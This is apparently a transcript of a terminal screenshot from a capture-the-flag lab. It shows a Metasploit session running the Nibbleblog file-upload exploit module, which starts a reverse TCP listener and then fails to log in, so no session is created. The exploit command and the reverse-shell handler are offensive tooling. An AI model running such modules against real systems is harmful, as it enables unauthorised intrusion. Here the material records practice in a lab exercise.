 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.16.2:4445
[-] Exploit aborted due to failure: no-access: Unable to login. Verify USERNAME/PASSWORD or TARGETURI.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/nibbleblog_file_upload) >
ctf 1:sudo  2:zsh- 3:sh*